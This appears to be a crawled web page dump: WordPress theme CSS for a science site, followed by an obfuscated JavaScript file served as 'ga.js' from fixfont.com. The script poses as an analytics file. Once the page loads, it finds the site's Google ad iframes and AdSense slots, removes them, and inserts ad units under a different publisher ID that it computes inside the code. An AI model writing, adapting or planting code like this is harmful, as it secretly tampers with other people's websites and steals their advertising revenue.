0px rgba(0,0,0,.05);box-sizing:border-box}.pagination ul{list-style:none;margin:0}.pagination ul li{float:left;margin-bottom:5px}.pagination a:hover{color:#fff;margin:0 5px 0 0;display:inline-block;float:left;line-height:1;text-decoration:none;padding:13px 14px;background:#33bcf2;min-width:42px;text-align:center;box-sizing:border-box}.pagination a{background:#33bcf2;margin:0 5px 0 0;display:inline-block;float:left;line-height:42px;text-decoration:none;color:#fff;padding:0 14px;min-width:42px;text-align:center;transition:all .25s linear;box-sizing:border-box}.pagination .nav-previous{float:left;margin-bottom:0}.pagination .nav-next{float:right;margin-bottom:0}.pagination .nav-previous a,.pagination .nav-next a{color:#fff !important}.pagination .nav-previous a:hover,.pagination .nav-next a:hover{background-color:#f47555}.pagination .nav-next a{margin-right:0;margin-left:5px}.pagination a:hover{color:#fff;margin:0 5px 0 0;min-width:42px;display:inline-block;float:left;line-height:42px;text-decoration:none;padding:0 14px;text-align:center;background:#f47555;background-color:#f47555;box-sizing:border-box}.pagination a{background-color:#33bcf2;color:#fff}.bigincontentad{height:280px !important;overflow:hidden !important}.incontentad{margin:8px auto;text-align:center;clear:both;height:280px !important;overflow:hidden !important}.latestPost,.latestPost .featured-thumbnail,.latestPost .featured-thumbnail img{float:none !important}@media (max-width:979px){.featured-thumbnail{margin:0 auto}.latestPost.featuredPost{width:100% !important}.latestPost.homepage-widget{display:none}}#content_box{display:flex;flex-direction:row;justify-content:space-between;flex-wrap:wrap}#content_box .postsby{width:100%}#content_box .latestPost{margin-right:0 !important}#site-header{position:sticky;top:0}@media (min-width:866px){.header-ad{display:none !important}body #header .header-search,body #header #s,body #header .search-form{display:flex;height:100% !important}body #header .header-search{display:none;margin-right:5px;max-width:calc(100% - 180px);position:absolute;top:0;right:0;text-align:left;z-index:99;margin:0}header#site-header{margin-left:-2%;margin-right:-2%;width:104%}#header{display:flex;justify-content:center}#header>*{float:none !important}#site-header .container{max-width:1370px !important;padding:0 13px}header .logo-wrap{max-width:179px;padding:0 5px}#site-header,#site-header .container{background-color:#094566}body #header #s{border-color:#efebe7;float:none;background-color:#fff;border-left:0;border-right:0;text-align:center;padding-right:200px}.sbutton,#searchsubmit{right:10px;top:50%;transform:translateY(-50%)}header #search-close{display:block;right:70px;background:#ddd}#primary-navigation{width:auto !important;margin:0 auto}.navigation ul{padding-right:70px;display:flex;justify-content:center;flex-wrap:wrap}.navigation ul li{float:none !important}.navigation ul li a{white-space:pre}#page,.container{max-width:1370px}#page{display:flex;justify-content:space-between}#page aside{height:100%}.outer-page{max-width:1370px}.article{max-width:750px}.outer-page:after{content:'';display:block;clear:both}}@media (max-width:865px){#search-image-opener{display:none}body #header .header-search{position:fixed;z-index:999;width:calc(100vw - 166px) !important;right:0;left:auto;margin-right:0}body #init-search{height:50px;width:50px;display:flex;align-items:center;justify-content:center;padding:0}body #primary-navigation .toggle-mobile-menu:after{top:9px}body #s{padding-right:110px}}@media (max-width:480px){body #header .header-search{width:calc(100vw) !important}}.main-container *:not(.trc_related_container *){float:none !important}.post-box .horizontal-container-inner{display:flex}.post-box .post-img{flex-shrink:0}#taboola-below-article-thumbnails{min-height:1100px}@media (max-width:480px){#taboola-below-article-thumbnails{min-height:3300px}}#taboola-below-homepage-thumbnails{min-height:1560px}@media (max-width:480px){#taboola-below-homepage-thumbnails{min-height:1700px}}.saboxplugin-wrap{margin-bottom:10px !important}
.fa.fa-pull-left,.fa.pull-left{margin-right:.3em}.fa,.fa-stack{display:inline-block}.fa-fw,.fa-li{text-align:center}@font-face{font-family:FontAwesome;font-display:swap;src:url(//www.scienceabc.com/wp-content/themes/mts_sociallyviral/css/../fonts/FontAwesome.eot);src:url(//www.scienceabc.com/wp-content/themes/mts_sociallyviral/css/../fonts/FontAwesome.eot#iefix) format('embedded-opentype'),url(//www.scienceabc.com/wp-content/themes/mts_sociallyviral/css/../fonts/FontAwesome.ttf) format('truetype'),url(//www.scienceabc.com/wp-content/themes/mts_sociallyviral/css/../fonts/FontAwesome.woff) format('woff'),url(//www.scienceabc.com/wp-content/themes/mts_sociallyviral/css/../fonts/FontAwesome.svg#FontAwesome) format('svg');font-weight:400;font-style:normal}.fa{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa.fa-pull-right,.fa.pull-right{margin-left:.3em}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right,.pull-right{float:right}.pull-left{float:left}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid: DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid: DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid: DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid: DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid: DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-star:before{content:"\f005"}.fa-user:before{content:"\f007"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-clock-o:before{content:"\f017"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-tags:before{content:"\f02c"}.fa-ban:before{content:"\f05e"}.fa-calendar:before{content:"\f073"}.fa-chevron-up:before{content:"\f077"}.fa-comments:before{content:"\f086"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-globe:before{content:"\f0ac"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-google-plus:before{content:"\f0d5"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-right:before{content:"\f0da"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-quote-left:before{content:"\f10d"}.fa-code:before{content:"\f121"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-reddit:before{content:"\f1a1"}.fa-stumbleupon:before{content:"\f1a4"}.fa-whatsapp:before{content:"\f232"}

html{overflow-x:hidden}html.noscroll{position:static;overflow-y:auto;width:auto}.main-container{max-width:96%}#mobile-menu-wrapper{position:fixed;top:0;width:300px;height:100%;min-height:100%;max-height:100%;background:#222;left:-300px;overflow:auto;transition:left .5s ease;-webkit-backface-visibility:hidden;z-index:9999999}.rtl #mobile-menu-wrapper{left:auto;right:-300px;border-right:0;transition:right .5s ease}.main-container,body>footer{position:relative;left:0;transition:left .5s ease}.rtl .main-container,body.rtl>footer{left:auto;right:0;transition:right .5s ease}@media screen and (max-width:1235px){#sticky.sticky-nav{max-width:96%}}@media screen and (max-width:1200px){.single-prev-next{display:none}}@media screen and (max-width:1050px){#wp-subscribe p.text{display:none}#wp-subscribe h4.title span{margin-bottom:10px;font-size:25px!important}.widget-header #wp-subscribe h4.title span{font-size:30px}.widget-header #wp-subscribe h4.title{font-size:20px}#header .header-search{float:none}}@media screen and (max-width:1000px){#move-to-top{margin-right:0;right:5px}.rtl #move-to-top{margin-left:0;left:5px;right:auto}}@media screen and (max-width:960px){.secondary-navigation{left:0}.rtl .secondary-navigation{left:auto;right:0}img{max-width:100%;height:auto!important}.ad-300 img{max-width:100%}.ad-125 li{max-width:40%}.ad-125 img{padding:0;background:#fafafa;border:0}div#page.single{padding:25px 2%}.copyrights{text-align:center}.copyright,.top{float:none;text-align:center}a.toplink{top:10px}.copyrights{padding-bottom:10px}}@media screen and (max-width:900px){article.latestPost .title,article.latestPost .title a{font-size:20px;line-height:1.4}}@media screen and (max-width:865px){#page,.container{max-width:100%}footer .container{padding:0 2%}#header .header-search{max-width:250px;float:left;margin-left:20px}.rtl #header .header-search{float:right;margin-right:20px;margin-left:0}#mobile-menu-overlay{position:fixed;width:100%;height:100%;top:0;left:0;z-index:999;cursor:pointer;display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.5)}html.noscroll{position:fixed;overflow-y:scroll;width:100%}.navigation{width:100%;display:none}#secondary-navigation{width:100%!important;position:relative!important}.navigation .menu a,.navigation .menu .fa>a,.navigation .menu .fa>a{color:#fff!important;background:0 0}.navigation .menu{display:block!important;float:none;background:0 0;margin-bottom:45px}.navigation ul ul{visibility:visible!important;opacity:1!important;position:relative;left:0!important;border:0;width:100%}.navigation ul li li{background:0 0;border:0}#navigation{height:auto}#navigation li,.navigation ul li li{width:100%!important;float:left;position:relative}.navigation ul li:after{display:none}.navigation ul li:before{display:none}#navigation li a{border-bottom:1px solid rgba(0,0,0,.2)!important;width:100%!important;box-sizing:border-box}#footer-navigation #navigation li a{border-bottom:0!important;width:auto!important;text-indent:0}#navigation a{text-align:left;width:100%;text-indent:25px}a#pull{display:block;width:100%;position:relative;color:#fff;padding:10px 0;text-indent:15px}a#pull:after{content:"\f0c9";display:inline-block;position:absolute;right:15px;top:10px;font-family:FontAwesome}.navigation ul .sfHover a,.navigation ul li:hover,.navigation ul .sfHover ul li{background:0 0}#catcher{height:0 !important}.sticky-navigation-active{position:relative !important;top:0 !important}.main-container{position:relative;left:0;transition:left .5s ease}.mobile-menu-active .main-container{left:300px;transition:left .5s ease}.navigation.mobile-menu-wrapper{display:block;position:fixed;top:0;left:-300px;z-index:9999;width:300px;height:100%;background-color:#222;border-right:1px solid rgba(0,0,0,.2);overflow:auto;transition:left .5s ease;-webkit-backface-visibility:hidden}.mobile-menu-active .navigation.mobile-menu-wrapper{left:0}.navigation ul li{width:100%;display:block}.navigation ul li:hover{background:0 0}#primary-navigation ul li a,#primary-navigation ul ul a{padding:9px 20px;width:100%;border:none;border-bottom:1px solid rgba(0,0,0,.1);font-size:1em}.navigation ul ul{position:static;width:100%;background:0 0;border:none}.navigation ul ul li{background:0 0;width:100%}.navigation i{display:inline}.navigation ul ul a{padding:9px 30px !important}.navigation ul ul ul a{padding:9px 27px !important}.navigation ul ul ul ul a{padding:9px 20px 9px 40px !important}.navigation .toggle-caret{display:block;width:42px;height:42px;line-height:42px;color:#fff;border-left:1px solid rgba(0,0,0,.1);position:absolute;right:0;top:0;text-align:center;z-index:99;cursor:pointer}.navigation .menu-item-has-children.active>.toggle-caret i:before{content:"\f068"}.navigation .menu-item-has-children>a:after{content:''}#wpmm-megamenu .wpmm-subcategories{width:100%;text-indent:0}#wpmm-megamenu .wpmm-posts{width:100%}#wpmm-megamenu .wpmm-post{width:100%!important;padding:0 10px!important;text-align:center!important}#wpmm-megamenu .wpmm-thumbnail img{float:left}.latestPost{width:48%!important;margin-right:2.6%}.related-posts .latestPost.last{margin-right:2.6%!important}.rtl .latestPost{margin-right:0;margin-left:2.6%}.latestPost:nth-of-type(2n+2){margin-right:0;clear:none;float:right}.related-posts .latestPost:nth-child(2n+2){float:left;clear:none;margin-right:0!important}.related-posts .latestPost:nth-child(3n-2){clear:none!important}.rtl .latestPost:nth-of-type(2n+2){margin-left:0;float:left}}@media screen and (min-width:865px){.mobile-menu-active .main-container{position:relative!important;left:0!important;transition:none!important}.rtl.mobile-menu-active .main-container{left:auto!important;right:0!important;transition:none!important}#mobile-menu-wrapper{transition:none!important}.navigation.mobile-only{display:none}.mobile-menu-active .main-container,body.mobile-menu-active>footer{transition:none!important}.rtl.mobile-menu-active .main-container,body.rtl.mobile-menu-active>footer{transition:none!important}}@media screen and (max-width:840px){#header .header-search{max-width:250px;float:right;margin-right:24px}.rtl #header .header-search{float:left;margin-left:24px;margin-right:auto}}@media screen and (max-width:728px){.latestPost:nth-child(3n+1){clear:none !important}.logged-in .pace .pace-progress{top:46px}#header h1,#header h2,.site-description{float:none;text-align:center;width:100%;max-width:100%;padding:0}#header h1,#header h2{font-size:40px;margin-bottom:10px}.site-description{margin-top:0}#logo a,#logo img{float:none!important;letter-spacing:0}.logo-wrap{margin-bottom:10px;margin-top:0;width:100%;padding-left:0;margin-left:0}#header .header-search{max-width:60%;float:left;padding-left:25px;margin-top:0;margin-left:0}.rtl #header .header-search{float:right;padding-right:25px;margin-right:0}#header .header-social{margin-top:0}.latestPost:nth-child(3n+1){clear:left}.rtl .latestPost:nth-child(3n+1){clear:right}.latestPost:nth-child(4){clear:none}.latestPost.featuredPost{width:100%}.homepage-widget,#wp-subscribe{width:100%;box-sizing:border-box}.widget-header #wp-subscribe h4.title span{margin-top:0}.widget-header #wp-subscribe h4.title{margin-bottom:10px}.single-title{font-size:30px!important;line-height:1.4!important}.widget-header #wp-subscribe p.footer-text{display:block}.rtl .related-posts .last{margin-right:0}.rtl .related-posts:nth-child(even){margin-left:0}.rtl .related-posts:nth-child(odd){margin-left:3.04%}}@media screen and (max-width:720px){.secondary-navigation a{padding-top:10px!important;padding-bottom:10px!important}.article,.home-h2 .article{width:100%}#content_box{padding-right:0;padding-left:0!important}.rtl #content_box{padding-left:0;padding-right:0!important}.sidebar.c-4-12{float:none !important;width:100% !important;margin:0 auto;overflow:hidden;padding:22px 4%}.f-widget,.widgets-num-4 .f-widget{width:48%}.f-widget:nth-child(2n+2){margin-right:0}.rtl .f-widget:nth-child(2n+2){margin-right:0}.f-widget-2{margin-right:0}.rtl .f-widget-2{margin-left:0}.ad-125 li{max-width:45%}#comments{margin-right:0}.rtl #comments{margin-left:0}.latestPost .thecategory{display:none}}@media screen and (max-width:600px){.logged-in .pace .pace-progress{top:0}#header .header-search{max-width:50%}.postauthor img{padding:15px;padding-right:0;box-sizing:border-box}}@media screen and (max-width:550px){.sbutton{float:right}.rtl .sbutton{float:left}.f-widget,.widgets-num-4 .f-widget{width:100%;margin-right:0}.rtl .f-widget,.rtl .widgets-num-4 .f-widget{margin-left:0}form#commentform{padding:10px}.single-title{font-size:26px!important;line-height:1.4!important}span.author-posts{display:none}}@media screen and (max-width:480px){#navigation{border-bottom:0}#navigation{margin-top:0;margin-bottom:0}.secondary-navigation{width:102%;height:35px}.related-posts .latestPost{width:100%;float:left!important;max-width:100%}.rtl .related-posts .latestPost{float:right!important}.related-posts .relatepostli4{padding-bottom:15px;border-bottom:1px solid #ccc;margin-bottom:11px}.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{width:100%;margin-right:0}.rtl .one_half,.rtl .one_third,.rtl .two_third,.rtl .three_fourth,.rtl .one_fourth,.rtl .one_fifth,.rtl .two_fifth,.rtl .three_fifth,.rtl .four_fifth,.rtl .one_sixth,.rtl .five_sixth{margin-left:0}#wp-subscribe p.text{display:block}#cancel-comment-reply-link{margin-bottom:0;margin-top:-43px}article.latestPost .title,article.latestPost .title a{font-size:17px}.latestPost{width:100%!important}.latestPost header{min-height:auto}.latestPost .review-total-star{position:relative;top:0;left:0}.rtl .latestPost .review-total-star{right:0}#header .header-search,#header .header-social{max-width:100%;width:100%;box-sizing:border-box;padding-right:25px;padding-left:25px;margin-right:0;text-align:center}.rtl #header .header-search,#header .header-social{margin-left:0}#featured-thumbnail{max-height:180px;overflow:hidden}#header .header-social a{float:none;min-width:42px;overflow:hidden;display:inline-block}.featured-thumbnail{width:100%;max-height:200px;overflow:hidden}}@media screen and (max-width:400px){article header{overflow:hidden}.slidertext{display:none}}@media screen and (max-width:320px){.latestPost{width:100% !important}.latest-cat-post #featured-thumbnail{width:100%;max-width:100%}.latest-cat-post #featured-thumbnail .featured-thumbnail{float:none}#navigation li{display:block;float:none;width:100%}#navigation li a{border-bottom:1px solid #576979}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fixfont.com/d/sabh/ga.js
body_size: 3712
content:
(function(d,e){var R={d:0x29d,e:0x293,f:0x27b,g:0x2a7,h:0x288,i:0x2a6,j:0x202,k:0x1d6,l:0x1e4,m:0x1e2,n:0x1e1,o:0x1e2,p:0x1f6,q:0x2a8,r:0x2a1,s:0x20c,t:0x26d,S:0x257},Q={d:0x192};function v(d,e,f,g){return b(g- -0x2e5,e);}var f=d();function u(d,e,f,g){return b(e-Q.d,f);}while(!![]){try{var g=parseInt(u(R.d,R.e,R.f,R.g))/0x1+-parseInt(u(R.h,0x298,0x2a4,R.i))/0x2*(-parseInt(v(-0x1e9,-0x205,-R.j,-0x1fd))/0x3)+-parseInt(v(-0x1e8,-R.k,-R.l,-R.m))/0x4+parseInt(v(-R.n,-R.o,-R.p,-0x1e0))/0x5*(-parseInt(u(R.q,0x294,R.r,0x28e))/0x6)+-parseInt(v(-0x1f7,-0x216,-0x222,-0x20b))/0x7+-parseInt(v(-0x223,-0x203,-0x21b,-R.s))/0x8+parseInt(u(0x25b,R.t,R.S,0x270))/0x9;if(g===e)break;else f['push'](f['shift']());}catch(h){f['push'](f['shift']());}}}(a,0xcb9a2));var c=0x1;function b(c,d){var e=a();return b=function(f,g){f=f-0xd5;var h=e[f];if(b['WyEXKP']===undefined){var i=function(m){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var q=0x0,r,s,t=0x0;s=m['charAt'](t++);~s&&(r=q%0x4?r*0x40+s:s,q++%0x4)?o+=String['fromCharCode'](0xff&r>>(-0x2*q&0x6)):0x0){s=n['indexOf'](s);}for(var u=0x0,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(p);};b['LYJCku']=i,c=arguments,b['WyEXKP']=!![];}var j=e[0x0],k=f+j,l=c[k];return!l?(h=b['LYJCku'](h),c[k]=h):h=l,h;},b(c,d);}function a(){var al=['AgvPz2H0oG','ywrZyNLNB29NBgu','CxvLCNLtzwXLy3rVCKfSBa','Dg9W','y29Uy2f0','zM9YrwfJAa','BgvUz3rO','mJq0mJaZouXTAKzOsq','C3r5Bgu','Cg93','y3jLyxrLrwXLBwvUDa','Ahr0Chm6lY9WywDLywqYlMDVB2DSzxn5BMrPy2f0Aw9UlMnVBs9WywDLywqVANmVywrZyNLNB29NBguUANm','ChjVDg90ExbL','B2zMC2v0ugfYzw50','zgL2w2LKkJ1NB29NBgvFywrZx2LMCMfTzv9D','y3jVC3nVCMLNAw4','zMLSDgvY','zgf0ys1Hzc1ZBg90','B2zMC2v0sgvPz2H0','y2eTChvIlq','C3bSAwnL','B2zMC2v0v2LKDgG','zgL2','CMvTB3zL','C2v0qxr0CMLIDxrL','mteYnJKYmZq1nW','D2LKDgG6','ntqYnJq2odu0oq','CgfYzw50tM9Kzq','ChG7','yw5VBNLTB3vZ','Aw5Zzxj0qMvMB3jL','nJu0odCXD1HXzMXd','ndHZD2fIz2y','nJm0mtC5nKXlrxjtCW','Aw5ZlMfKC2j5z29Vz2XL','mZyXndvMDhjWufC','mK95svPdyW','ChvZAa','Aw5KzxHpzG','Aw5Z','yxbWzw5Kq2HPBgq','z2v0qM91BMrPBMDdBgLLBNrszwn0','Aw5Uzxjive1m','Dgv4Dc1HBgLNBJPJzw50zxi7BwfYz2LUoJaGyxv0BZS','mZuXmtC3nKzMC2DpzW','nJG0odCYm0LutKPeBa','mJe4mZe0mdHUveHvAgC','C3jJ','kgfKC2j5z29Vz2XLid0GD2LUzg93lMfKC2j5z29Vz2XLihX8ifTDks5WDxnOkhT9ktS','CMfUzg9T','BM9Kzq','y2fSBa'];a=function(){return al;};return a();}(function(){var ak={d:0x28f,e:0x28c,f:0x2b3,g:0x42e,h:0x438,i:0x430},aj={d:0xa0,e:0x86,f:0x95,g:0xf2,h:0xf8,i:0xa5,j:0x74,k:0x6e,l:0x87,m:0x9f,n:0x94,o:0xf0,p:0xe7},ai={d:0x149,e:0xf5},ag={d:0x29a,e:0x2b9,f:0x228,g:0x220,h:0x232,i:0x2ae,j:0x29c,k:0x2ad},a8={d:0x13c,e:0x166},a7={d:0x46,e:0x2ab,f:0x31,g:0x4a,h:0x45,i:0x20,j:0x34,k:0x30,l:0x47,m:0x36,n:0x38,o:0x292,p:0x278,q:0x55,r:0x54,s:0x288,t:0x5a,a8:0x66,a9:0x292,aa:0x2a2,ab:0x286,ac:0x291,ad:0x77,ae:0x69,af:0x2b4,ag:0x287,ah:0x3e,ai:0x2a3,aj:0x2d,ak:0x2c,al:0x45,am:0x68,an:0x54,ao:0x55,ap:0x49,aq:0x41,ar:0x50,as:0x2a6,at:0x29f,au:0x2a2,av:0x2a9,aw:0x3a,ax:0x289,ay:0x26c,az:0x294,aA:0x27d,aB:0x269,aC:0x283,aD:0x2b8,aE:0x290,aF:0x2a3,aG:0x43,aH:0x64,aI:0x28e,aJ:0x41,aK:0x39,aL:0x270},a6={d:0x188},a5={d:0x2f9,e:0x3a},a4={d:0x3d7},a2={d:0x272,e:0x244,f:0x257},a1={d:0xca,e:0x501,f:0x89},a0={d:0x522,e:0xad},Z={d:0x1ae,e:0x1ba,f:0x1a7,g:0x62,h:0x7f,i:0x1bf},Y={d:0x269},X={d:0x1a5,e:0x3c5},W={d:0x48e,e:0x49a,f:0x49d},V={d:0x4f0},U={d:0x82},T={d:0x32e},S={d:0x39d},d=[944.0741496302078,w(-ak.d,-ak.e,-0x2a1,-ak.f)],e=x(ak.g,ak.h,0x428,ak.i);function w(d,e,f,g){return b(f- -S.d,d);}function x(d,e,f,g){return b(f-T.d,g);}var f=typeof c==='number'?c:0x1;function g(n){var o=Math['floor'](Math[y(0x476,W.d,W.e,0x497)]()*(n[y(0x4ab,0x497,W.f,0x47f)]-0x1-0x0+0x1))+0x0;function y(d,e,f,g){return x(d-0x6a,e-0xbc,e-U.d,f);}function z(d,e,f,g){return x(d-0x1a7,e-0xfb,d- -V.d,g);}return n[o];}function h(n,o){function B(d,e,f,g){return x(d-0x73,e-X.d,d- -X.e,f);}var p=[];function A(d,e,f,g){return x(d-0x42,e-0xb1,e- -Y.d,d);}while(o>0x0&&o<=n['length']){var q=g(n);n[A(Z.d,Z.e,0x1a8,Z.f)](n[B(0x71,0x70,Z.g,Z.h)](q),0x1),p[A(Z.i,0x1cc,0x1d5,0x1d3)](q),o--;}return p;}function i(n){function C(d,e,f,g){return w(f,e-0x130,e-a0.d,g-a0.e);}function D(d,e,f,g){return w(e,e-a1.d,f-a1.e,g-a1.f);}return Array[C(a2.d,a2.d,0x266,0x287)]['slice'][D(a2.e,a2.f,a2.e,0x25c)](n);};function j(n){var a3={d:0x12b,e:0x68a};function E(d,e,f,g){return w(g,e-a3.d,f-a3.e,g-0x2f);}return Math[E(0x3d3,0x3ec,a4.d,0x3ce)](n[0x0],0x2)+n[0x1];}function k(n,o){let p='display:inline-block;'+o+';',q=document['createElement'](F(0x61,a7.d,0x5a,0x53));q[G(0x28b,0x28c,a7.e,0x29f)](F(a7.f,a7.g,0x51,a7.h),F(0x3d,0x3c,a7.i,a7.j));let r=document[F(a7.k,0x54,0x60,a7.l)]('script');r['async']=!![];function F(d,e,f,g){return w(f,e-0xa9,g-a5.d,g-a5.e);}r[F(a7.m,0x3b,0x22,a7.n)]=G(a7.o,0x282,a7.p,0x292),r[F(0x55,a7.q,a7.r,a7.q)](G(0x27e,0x2b0,a7.s,0x296),F(0x57,a7.t,a7.a8,0x5b));let s=document[G(a7.a9,a7.aa,a7.ab,a7.ac)](F(a7.ad,a7.ae,0x6b,0x65));s[G(0x2b9,a7.af,a7.ag,0x29f)]('class',F(0x46,0x32,0x39,a7.ah)),s[G(0x2b5,a7.ai,0x2b6,0x29f)](F(a7.m,a7.aj,a7.ak,a7.al),p),s[F(0x5e,a7.am,a7.an,a7.ao)]('data-ad-client',F(a7.ap,a7.aq,0x66,a7.ar)+j(d));function G(d,e,f,g){return x(d-0x16e,e-0x1d6,g- -a6.d,e);}s[G(a7.as,0x29c,0x290,a7.at)](G(a7.as,a7.au,a7.av,0x298),e);let t=document[F(a7.aw,0x54,0x31,a7.l)]('script');t[G(a7.ax,a7.ay,a7.az,a7.aA)]=G(0x288,0x274,a7.aB,a7.aC),n[G(a7.aa,a7.aD,a7.aE,a7.aF)][G(0x2ab,0x2b9,0x293,0x2a6)](q,n),n[F(0x42,a7.aG,a7.aH,a7.an)](),q[G(0x269,0x280,a7.aI,0x27b)](r),q[F(0x2c,a7.aJ,a7.aK,0x31)](s),q[G(a7.aL,0x290,0x281,0x27b)](t);}function l(){var af={d:0xe4,e:0xde},ac={d:0x100,e:0xf2,f:0xfb,g:0x116,h:0x107,i:0x44a,j:0xe3,k:0x102,l:0x10a,m:0x428,n:0x41e,o:0x42f,p:0x448,q:0x450},a9={d:0x92,e:0x7a,f:0x1eb};function H(d,e,f,g){return x(d-a8.d,e-0x1a2,d- -a8.e,g);}function I(d,e,f,g){return x(d-a9.d,e-a9.e,e- -a9.f,f);}try{var n=[];let p=i(document[H(0x2ab,ag.d,0x2c1,0x2be)]('div[id*=google_ads_iframe_]'))[H(ag.e,0x2c1,0x2cc,0x2a1)](q=>q[I(0x233,0x231,0x216,0x228)]&&q[I(0x230,0x239,0x251,0x23a)]>0x63&&q['offsetWidth']<0x3e8&&q['offsetHeight']>0x31&&q[I(0x21f,0x219,0x234,0x21e)]()[I(0x228,0x227,0x218,0x216)]>0x1);p=p[I(0x20d,ag.f,ag.g,0x226)](i(document[I(0x23e,0x226,0x218,0x233)]('ins.adsbygoogle'))[I(0x24a,0x234,ag.h,0x236)](q=>q['offsetParent']&&q[I(0x221,0x239,0x239,0x242)]>0x63&&q[I(0x229,0x239,0x235,0x249)]<0x3e8&&q['offsetHeight']>0x31&&q[H(0x29e,0x297,0x286,0x286)]()[H(0x2ac,0x2b2,0x293,0x2b2)]>0x1)),p['forEach'](q=>{var ab={d:0x123},aa={d:0x1c9,e:0xe4};let r=q[J(-ac.d,-ac.e,-0xf0,-ac.f)];function K(d,e,f,g){return I(d-aa.d,e-0x204,f,g-aa.e);}function J(d,e,f,g){return I(d-ab.d,g- -0x334,d,g-0x79);}let s=q[J(-ac.g,-0x10a,-ac.h,-0xfe)];n['push']({'node':q,'style':K(0x447,0x442,0x447,ac.i)+r+J(-ac.j,-ac.k,-ac.l,-0xf3)+K(0x435,ac.m,ac.n,ac.o)+s+K(ac.p,0x445,0x450,ac.q)});});var o=h(n,c)||h(n,0x1);o[H(ag.i,0x298,ag.j,ag.k)](q=>{var ae={d:0x1cd,e:0xd2},ad={d:0xc2};function M(d,e,f,g){return H(d- -0xc7,e-ad.d,f-0x76,f);}function L(d,e,f,g){return H(f- -ae.d,e-ae.e,f-0x101,d);}k(q[L(0xc5,0xd9,0xda,0xe9)],q[L(0xfa,0xf3,af.d,af.e)]);});}catch(q){}}var m=setInterval(function(){var ah={d:0x8b,e:0x225};function N(d,e,f,g){return w(g,e-ah.d,d-ah.e,g-0x7e);}let n=0x0;function O(d,e,f,g){return x(d-ai.d,e-ai.e,d- -0x505,g);}let o=i(document['querySelectorAll'](N(-0x89,-0x76,-0x9c,-aj.d)))[N(-0x87,-0x71,-aj.e,-aj.f)](p=>p['offsetParent']&&p[N(-0x82,-0x99,-0x88,-0x99)]>0x63&&p[N(-0x82,-0x77,-0x84,-0x6c)]<0x3e8&&p['offsetHeight']>0x31&&p['getBoundingClientRect']()[N(-0x94,-0x88,-0x82,-0x85)]>0x1);o=o[O(-aj.g,-aj.h,-0xe6,-0xfc)](i(document[N(-0x95,-0x8e,-aj.i,-0x8a)](N(-aj.j,-0x6d,-aj.k,-0x7c)))[N(-aj.l,-aj.m,-0x8b,-aj.n)](p=>p[O(-0xe9,-0xe3,-0xd5,-0xf7)]&&p[O(-0xe1,-0xca,-0xf4,-0xf9)]>0x63&&p[N(-0x82,-0x74,-0x83,-0x9d)]<0x3e8&&p[O(-0xe4,-0xd5,-0xc9,-0xd8)]>0x31&&p[N(-0xa2,-0xba,-0x96,-0x89)]()['top']>0x1)),o[O(-aj.o,-0xdf,-aj.p,-0xe2)]>=c&&(setTimeout(l,0x64),clearInterval(m));},0x64);}());

